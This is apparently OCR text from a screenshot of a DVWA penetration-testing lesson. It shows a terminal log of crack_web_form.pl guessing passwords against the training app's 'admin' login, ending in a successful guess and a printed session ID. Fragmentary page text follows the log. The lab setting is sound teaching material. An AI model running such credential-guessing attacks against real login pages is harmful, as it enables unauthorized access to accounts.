 Applications Places System Tue Dec 19, 11:47 PM
Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl - Mo
root@root: /pentest/passwords/cwf
File Edit View Terminal Help
[Attempt]: 218 [Username]: admin [Password]: NetICs [Status]: Failed
[Attempt]: 219 [Username]: admin [Password]: netman [Status]: Failed
[Attempt]: 220 [Username]: admin [Password]: netopia [Status]: Failed
[Attempt]: 221 [Username]: admin [Password]: netscreen [Status]: Failed
[Attempt]: 222 [Username]: admin [Password]: NetVCR [Status]: Failed
[Attempt]: 223 [Username]: admin [Password]: NETWORK [Status]: Failed
[Attempt]: 224 [Username]: admin [Password]: NICONEX [Status]: Failed
[Attempt]: 225 [Username]: admin [Password]: nmspw [Status]: Failed
[Attempt]: 226 [Username]: admin [Password]: none [Status]: Failed
[Attempt]: 227 [Username]: admin [Password]: (none) [Status]: Failed
[Attempt]: 228 [Username]: admin [Password]: noway [Status]: Failed
[Attempt]: 229 [Username]: admin [Password]: ntacdmax [Status]: Failed
[Attempt]: 230 [Username]: admin [Password]: NULL [Status]: Failed
[Attempt]: 231 [Username]: admin [Password]: OCS [Status]: Failed
[Attempt]: 232 [Username]: admin [Password]: often blank [Status]: Failed
[Attempt]: 233 [Username]: admin [Password]: op [Status]: Failed
[Attempt]: 234 [Username]: admin [Password]: operator [Status]: Failed
[Attempt]: 235 [Username]: admin [Password]: OP.OPERATOR [Status]: Failed
[Attempt]: 236 [Username]: admin [Password]: pass [Status]: Failed
[Attempt]: 237 [Username]: admin [Password]: PASS [Status]: Failed
[Attempt]: 238 [Username]: admin [Password]: PASSW0RD [Status]: Failed
[Attempt]: 239 [Username]: admin [Password]: password [Status]: Successful [SESS
ION]: PHPSESSID=gjpurj7o1o8d6p7ri4abqnqga5
root@root:/pentest/passwords/cwf#
<< back | track 5
Goo
ction
.106
gin"
ecify
the
ecify
ted
fy
username=USERNAME, where USERNAME is either the default "admin"
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads